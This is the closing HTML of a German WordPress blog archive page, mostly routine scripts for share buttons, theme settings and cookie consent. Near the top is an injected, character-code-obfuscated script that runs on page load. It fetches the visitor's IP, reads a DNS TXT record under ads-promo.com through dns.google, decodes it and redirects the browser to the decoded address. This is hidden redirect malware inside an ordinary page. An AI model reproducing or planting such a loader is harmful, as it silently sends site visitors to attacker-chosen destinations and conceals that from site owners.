{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.8.3" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/wunderblog.daniel-deppe.de\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"3cdc1846cb"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/wunderblog.daniel-deppe.de\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/wunderblog.daniel-deppe.de\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/2019/08?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>